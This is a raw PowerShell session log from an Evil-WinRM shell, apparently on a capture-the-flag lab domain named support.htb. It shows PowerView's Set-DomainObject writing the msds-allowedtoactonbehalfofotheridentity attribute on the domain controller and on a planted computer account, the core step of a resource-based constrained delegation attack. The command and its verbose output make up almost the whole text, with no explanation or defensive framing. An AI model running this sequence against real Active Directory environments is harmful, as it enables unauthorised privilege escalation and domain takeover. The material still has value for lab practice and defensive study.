 *Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Extracted domain 'support.htb' from 'CN=DC,OU=Domain Controllers,DC=support,DC=htb'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC,OU=Domain Controllers,DC=support,DC=htb)))
Verbose: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 25
5 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 27 219 253 99 129 186 131 201 230 112 66 11 226 21 0 0' for object 'DC$'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Extracted domain 'support.htb' from 'CN=fakehaha1,CN=Computers,DC=support,DC=htb'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=fakehaha1,CN=Computers,DC=support,DC=htb)))
Verbose: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 25
5 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 27 219 253 99 129 186 131 201 230 112 66 11 226 21 0 0' for object 'fakehaha1$'
*Evil-WinRM* PS C:\Users\support\Desktop>